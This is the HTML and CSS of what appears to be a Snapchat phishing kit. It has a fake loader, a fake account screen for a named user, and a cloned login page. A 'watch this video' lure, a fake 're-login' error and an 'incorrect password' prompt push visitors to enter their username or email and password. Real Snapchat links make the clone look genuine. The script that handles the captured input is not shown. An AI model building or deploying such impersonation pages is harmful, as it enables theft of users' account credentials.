
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight! .">
<link rel="stylesheet" href="/css/index.css">
  <title>Snapchat</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
  <style>
    * {
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
        -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important;
        outline: none !important;
    }
</style>
  <div class="loader">
    <div class="logo"></div>
  </div>
  <div class="bottom-text">
    <div class="copyright">© Snap Inc 2025</div>
    <div class="brand">Snapchat</div>
  </div>
<script src="/js/index.js"></script>
</body>
</html>
</file>

<file: Acconts.html>
<!-- it is first loader  page  -->

<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Snapchat • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="/css/accounts.css">
</head>
<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar.webp" alt="User Avatar">
      </div>
    </div>

    <div class="username">tejazmali</div>
    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/login.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='https://accounts.snapchat.com/v2/signup';">Sign Up</div>
    <div class="button" onclick="window.location.href='/login.html';">Switch Account</div>
  </div>

<script src="/js/account.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">
  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">
  <meta property="og:site_name" content="Snapchat Spotlight">
  <link rel="stylesheet" href="/css/login.css">
  <title>Login • Snapchat</title>

</head>
<body>
  <!-- Back Button -->
  <button class="back-button" onclick="window.location.href='/Acconts.html';">
    <img src="img/left-arrow.png"height="15px" width="15px" alt="">
  </button>

  <div class="login-container">
    <div id="error-message" class="error-message">
      Something went wrong ! Please re-login to your account.
  </div>
    <h1>Log In</h1>
    <!-- Form for login -->
    <form action="" method="POST" onsubmit="return validatePassword(event)">
      <label for="username">USERNAME OR EMAIL</label>
      <input type="text" id="username" name="name" required>
      
      <p class="alternate-option"><a href="javascript:void(0);" id="switch-to-phone">Use phone number instead</a></p>
      
      <label for="password">PASSWORD</label>
      <div class="password-container">
        <input type="password" id="password" name="message" required>
        <button type="button" class="toggle-password">
          <img src="img/eye-closed.svg" id="eye-icon" width="20" height="20" alt="eye icon">
        </button>
      </div>
      
      <div class="save-info">
        <input type="checkbox" id="save-login">
        <label for="save-login">Save Login Info on your device</label>
      </div>
      
      <div class="incorrect">
        <p>Incorrect password, please try again.</p>
      </div>
      
      <p class="forgot-password"><a href="https://accounts.snapchat.com/accounts/v2/otp?ai=dGVqYXptYWxp&continue=%2Faccounts%2Fsso%3Fclient_id%3Dweb-calling-corp--prod%26referrer%3Dhttps%253A%252F%252Fweb.snapchat.com%253Fref%253Dsign_in_sidebar&otpRequirement=ChBDb25maXJtIEl0J3MgWW91EjRQbGVhc2UgaW5wdXQgdGhlIGNvZGUgc2VudCB0byDigaYrOTEgKioqKiotKjg5MDXigakuIgEB&accountRecovery=true&referrer=https%3A%2F%2Fweb.snapchat.com%3Fref%3Dsign_in_sidebar">Forgot your password?</a></p>
      
      <button type="submit" class="login-button">Log In</button>
      <div id="alertBox" class="alert" style="display:none;"></div>
    </form>
    
    <script src="/js/login.js"></script>
    
</body>
</html>
</file>
<file: css/index.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  body {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #ffffff;
    font-family: Arial, sans-serif;
    text-align: center;
    position: relative;
  }

  .loader {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 150px;
  }

  .logo {
    width: 80px;
    height: 80px;
    background: url('/img/snapchat-logo-svgrepo-com.svg') no-repeat center center / contain;
    animation: heartbeat 2.5s infinite; /* Slowed down to 3s */
  }

  .bottom-text {
    position: absolute;
    bottom: 20px;
    text-align: center;
    width: 100%;
  }

  .copyright {
    font-size: 12px;
    color: #888;
  }

  .brand {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-top: 9px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif
  }

  @keyframes heartbeat {
    0%, 100% {
      transform: scale(1);
    }
    25% {
      transform: scale(1.2);
    }
    50% {
      transform: scale(1);
    }
    75% {
      transform: scale(1.2);
    }
  }
</file>
<file: css/accounts.css>
/* General Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
    outline: none !important;
  }

  /* Disable caret globally */
  body {
    caret-color: transparent;
    font-family: 'Poppins', sans-serif;
    background-color: #FFFC00;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100vh;
    text-align: center;
  }

  /* Loading Screen Styling */
  .loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.926);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s ease, visibility 0.5s ease;
  }

  /* Hide the loader with smooth transition */
  .loaded .loader-overlay {
    opacity: 0;
    visibility: hidden;
  }

  .container-loader {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .circle {
    position: absolute;
    border-radius: 50px;
  }

  #circle-rotation {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin 1s linear infinite;
  }

  #circle-2-rotation {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin2 0.95s linear infinite;
  }

  @keyframes spin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin2 {
    from {
      transform: rotate(360deg);
    }
    to {
      transform: rotate(0deg);
    }
  }

  /* Main Container */
  .container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .logo img {
    width: 50px;
    margin-top: 20px;
  }

  .avatar-container {
    margin-bottom: 20px;
  }

  .avatar {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFFC00;
    background-color: #fffd80;
  }

  .avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .username {
    margin-top: -10px;
    font-size: 15px;
    font-weight: 600;
    color: black;
  }

  .remove-account {
    font-size: 12px;
    color: #00A6FF;
    margin-top: 10px;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 600;
  }

  .login-btn {
    background-color: #00A6FF;
    color: white;
    border: none;
    font-size: 16px;
    width: 175px;
    padding: 12px 0;
    border-radius: 25px;
    margin-bottom: 20px; /* Adjust for spacing above fixed buttons */
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  }

  .login-btn:hover {
    background-color: #008ed6;
  }

  .button-container {
    display: flex;
    width: 100%;
    
    bottom: 0;
    margin-top: 20px;
  }

  .button {
    flex: 1;
    height: 50px;
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    background-color: transparent;
    font-weight: 600;
    cursor: pointer;
  }

  .button:nth-child(2) {
    border-left: 2px solid #dfdb00;
  }

  .button:active {
    opacity: 0.8;
  }

  a {
    text-decoration: none;
  }

  /* Responsive adjustments for smaller screens */
  @media (max-width: 768px) {
    .login-btn {
      margin-bottom: 20px; /* Adjust spacing for smaller screens */
    }
  }
</file>
<file: css/login.css>
/* General Styles */
 body {
    caret-color: transparent;
    font-family: "Avenir Next", Arial, sans-serif;
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    position: relative;
  }

  .login-container {
    text-align: center;
    max-width: 400px;
    width: 83%;
  }

  h1 {
    font-size: 27px;
    color: #000000;
    margin-bottom: 20px;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-weight: 500;
  }

  label {
    display: block;
    text-align: left;
    font-size: 12px;
    font-weight: bold;
    color: #55ccffd0;
    margin-top: 20px;
    margin-bottom: 5px;
  }

  input[type="text"],
  input[type="password"],
  input[type="tel"] {
    width: 100%;
    padding: 11px;
    margin-top: 5px;
    border: 1px solid #dcdcdc;
    border-radius: 10px;
    font-size: 14px;
    box-sizing: border-box;
    caret-color:#00A6FF;
  }

  input:focus {
    border-color: #54545436;
    outline: none;
    transition: background-color 0.3s ease;
    box-shadow: 0 0 5px rgba(116, 116, 116, 0.17);
  }

  .password-container {
    position: relative;
    width: 100%;
  }
  
  .password-container .toggle-password {
    position: absolute;
    right: 5px;
    top: 60%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
  }

  .save-info {
    display: flex;
    align-items: center;
    margin-top: -10px;
    font-size: 12px;
    justify-content: left;
    font-family: Arial, Helvetica, sans-serif;
  }

  .save-info label {
    color: #bcbcbc;
    font-weight: lighter;
  }

  .alternate-option {
    display: flex;
    align-items: center;
    font-size: 12.8px;
    color: #55ccffd0;
    margin-top: 15px;
    justify-content: left;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bolder;
  }

  .forgot-password {
    font-size: 12px;
    color: #55ccffd0;
    margin-top: 16px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 600;
  }

  .alternate-option a,
  .forgot-password a {
    text-decoration: none;
    color: #55ccffd0;
  }

  input[type="checkbox"] {
    margin-right: 5px;
    margin-top: 20px;
  }

  .login-button {
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
    bottom: 20px;
    width: 210px;
    padding: 12px;
    margin-top: 20px;
    background-color: #a7abad;
    border: none;
    border-radius: 18px;
    font-size: 14px;
    font-weight: bold;
    color: #ffffff;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }

  .login-button.enabled {
    background-color: #00A6FF;
  }

  .login-button:hover {
    background-color: #027bde;
  }

  /* Back Button */
  .back-button {
    position: absolute;
    top: 12px;
    left: 10px;
    background-color: transparent;
    border: none;
    font-size: 16px;
    color: #55ccffd0;
    cursor: pointer;
    display: flex;
    align-items: center;
  }

  .back-button:hover {
    color: #027bde;
  }
  .incorrect {
color: red;
display: none;
margin-top: -10px;
margin-left:  5px;
margin-bottom: 5px;
font-size: 13px;
font-weight: 400;
text-align: left; /* Ensures the text aligns to the left */
}

  .error-message {
  display: none; /* Hidden by default */
  background-color: #f44336; /* Red background */
  color: white; /* White text */
  padding: 15px;
  margin: 20px;
  border-radius: 5px;
  font-size: 16px;
  text-align: center;
  animation: fadeIn 0.5s ease-out, vibrate 0.2s ease-in-out 3;
}
/* Fade-in animation */
@keyframes fadeIn {
  from {
      opacity: 0;
  }
  to {
      opacity: 1;
  }
}

/* Vibration animation */
@keyframes vibrate {
  0% { transform: translateX(0); }
  25% { transform: translateX(-5px); }
  50% { transform: translateX(5px); }
  75% { transform: translateX(-5px); }
  100% { transform: translateX(0); }
}

#message{
    background: #ff4e4e;
    color: white;
    text-align: center;
    margin-top: 20px;
}
#alertBox{
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 999;
}
</file>
